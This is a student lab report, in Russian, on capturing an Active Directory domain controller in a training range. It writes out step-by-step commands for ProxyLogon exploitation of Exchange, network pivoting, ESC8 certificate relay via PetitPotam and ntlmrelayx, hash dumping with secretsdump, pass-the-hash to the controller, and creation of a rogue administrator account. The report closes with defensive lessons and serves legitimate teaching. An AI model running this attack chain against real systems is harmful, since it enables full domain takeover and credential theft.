Отчет по лабораторной работе №5-F. ЗАХВАТ КОНТРОЛЛЕРА ДОМЕНА 2
Дисциплина: Кибербезопасность предприятия
Боровиков Даниил
Хрусталев Влад
Гисматуллин Артём
Чесноков Артёмий
Коннова Татьяна
Нефедова Наталья
Уткина Алина
Бансимба Клодели
Содержание

1 Введение
Цель работы: Получить доступ к контроллеру домена, создать доменного пользователя hacker, добавить его в локальную группу Administrators и получить флаг в одном из полей пользователя.
Исходные данные: - Атакующая машина (Kali): 195.239.174.11 - Целевая сеть: 195.239.174.0/24 - Запрещено атаковать: 195.239.174.12 - Внутренняя доменная сеть: 10.10.10.0/24
Основные цели: - Почтовый сервер Exchange: 195.239.174.1 - Контроллер домена (AD): 10.10.10.20 - Центр сертификации (CS): 10.10.10.40 - Домен: ampire.corp

2 Этап 1: Разведка и поиск вектора атаки

2.1 1.1 Сканирование сети
Выполнено сканирование целевой подсети с помощью nmap:
nmap -sV -sC 195.239.174.0/24
Результаты: - 195.239.174.1: порты 25 (SMTP) и 443 (HTTPS) открыты → предполагаемый почтовый сервер Exchange. - 195.239.174.12: порты 22 (SSH) и 8888 открыты (атака запрещена). - 195.239.174.25: порт 80 (HTTP) открыт → веб-портал.

2.2 1.2 Идентификация Exchange Server
Через веб-интерфейс https://195.239.174.1 подтверждено наличие Microsoft Exchange Server.
Определена версия через eDiscovery Export Tool: 15.1.1713.5 (Exchange Server 2016 CU12).
Найденные уязвимости (CVSS >= 9): - CVE-2021-26855 (ProxyLogon) - CVE-2021-34473 (ProxyShell)

2.3 1.3 Получение начального доступа
Использована уязвимость ProxyLogon через Metasploit:
use exploit/windows/http/exchange_proxylogon_rce
set lhost 195.239.174.11
set rhosts 195.239.174.1
set email manager1@ampire.corp
run
Результат: Получена meterpreter-сессия на почтовом сервере MAIL (10.10.10.10).

3 Этап 2: Внутренняя разведка и подготовка

3.1 2.1 Анализ сетевых интерфейсов
Выполнена команда ifconfig в сессии meterpreter. Обнаружена внутренняя сеть 10.10.10.0/24.

3.2 2.2 Проброс портов и сканирование
Добавлен маршрут до внутренней сети:
run autoroute -s 10.10.10.0/24
Сканирование ARP и доменных компьютеров:
run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
run post/windows/gather/enum_ad_computers
Обнаружены хосты: - ad.ampire.corp (10.10.10.20) – контроллер домена - cs.ampire.corp (10.10.10.40) – центр сертификации - fs.ampire.corp – файловый сервер - mail.ampire.corp – почтовый сервер

3.3 2.3 Создание доменного пользователя
В сессии на почтовом сервере создан пользователь для дальнейшего сканирования:
net user /add hack qwe123 /domain

3.4 2.4 Настройка SOCKS-прокси
Запущен SOCKS-прокси через Metasploit для туннелирования трафика:
use auxiliary/server/socks_proxy
set srvhost 127.0.0.1
set srvport 1081
run

4 Этап 3: Поиск вектора атаки через AD CS

4.1 3.1 Сканирование центра сертификации
Использован certipy-ad для анализа AD Certificate Services:
proxychains certipy-ad find -target ad.ampire.corp -u hack -p 'qwe123'
Результат: Обнаружена уязвимость ESC8: - Web Enrollment включён - Request Disposition = Issue (автовыпуск сертификатов)

4.2 3.2 Проверка возможности атаки
Запущен responder для перехвата NTLM-хешей:
responder -I eth0 -v
Проверена работа уязвимости PetitPotam:
proxychains python3 PetitPotam.py -d ad.ampire.corp 195.239.174.11 10.10.10.20
Результат: Контроллер домена успешно принуждён к аутентификации на атакующей машине.

5 Этап 4: Атака на центр сертификации (ESC8)

5.1 4.1 Получение сертификата через NTLM Relay
Запущен ntlmrelayx для перехвата аутентификации и получения сертификата:
proxychains impacket-ntlmrelayx --debug --smb2support --target http://10.10.10.40/certsrv --adcs --template KerberosAuthentication
Повторно запущен PetitPotam для принуждения аутентификации контроллера домена.
Результат: Получен PKCS#12 сертификат для учётной записи AD$ (машинной учётной записи контроллера домена).

5.2 4.2 Получение TGT-билета
Использован gettgtpkinit для получения Kerberos TGT:
proxychains python3 gettgtpkinit.py -cert-pfx /root/AD\$.pfx -dc-ip 10.10.10.20 ampire.corp/ad\$ ticket.ccache
TGT-билет сохранён в файл ticket.ccache.

5.3 4.3 Выгрузка хешей пользователей
Экспорт переменной окружения для использования Kerberos-билета:
export KRB5CCNAME=ticket.ccache
Дамп хешей через secretsdump:
proxychains impacket-secretsdump -k ad.ampire.corp -no-pass -just-dc
Получен NTLM-хеш администратора домена:
Administrator:aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f

6 Этап 5: Захват контроллера домена

6.1 5.1 Получение сессии через psexec
Использован модуль Metasploit windows/smb/psexec с полученным хешем:
use exploit/windows/smb/psexec
set smbuser Administrator
set smbpass aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f
set rhosts 10.10.10.20
set lhost 195.239.174.11
run
Результат: Получена meterpreter-сессия на контроллере домена.

6.2 5.2 Создание пользователя hacker
В сессии на контроллере домена:
net user /add hacker qwe123
net localgroup Administrators hacker /add
net user hacker
Результат: Пользователь hacker создан и добавлен в группу Administrators. В поле Comment появился флаг: 35269.

6.3 5.3 Альтернативный метод: smbexec
Также использован smbexec.py для получения shell:
proxychains python3 smbexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f -no-pass ampire.corp/Administrator@10.10.10.20
Результаты (рис. 1):

Рис. 1: Итоги

7 Выводы
В ходе лабораторной работы успешно выполнена комплексная атака на инфраструктуру организации:
- Начальный доступ получен через уязвимость ProxyLogon в Microsoft Exchange Server.
- Внутренняя разведка позволила обнаружить доменную сеть, контроллер домена и центр сертификации.
- Обнаружена критическая уязвимость ESC8 в Active Directory Certificate Services, позволяющая выполнить NTLM Relay-атаку.
- Использована связка утилит (PetitPotam + ntlmrelayx + gettgtpkinit + secretsdump) для получения хешей администратора домена.
- Захват контроллера домена выполнен через psexec с использованием полученного NTLM-хеша.
- Достигнута цель: создан пользователь hacker, добавлен в группу Administrators, получен флаг 35269.
Работа демонстрирует важность: - Своевременного обновления Exchange Server. - Настройки AD CS с отключением Web Enrollment или установкой Request Disposition в “Pending”. - Мониторинга аномальной активности, связанной с принудительной аутентификацией (PetitPotam). - Использования защищённых протоколов аутентификации (Kerberos вместо NTLM).

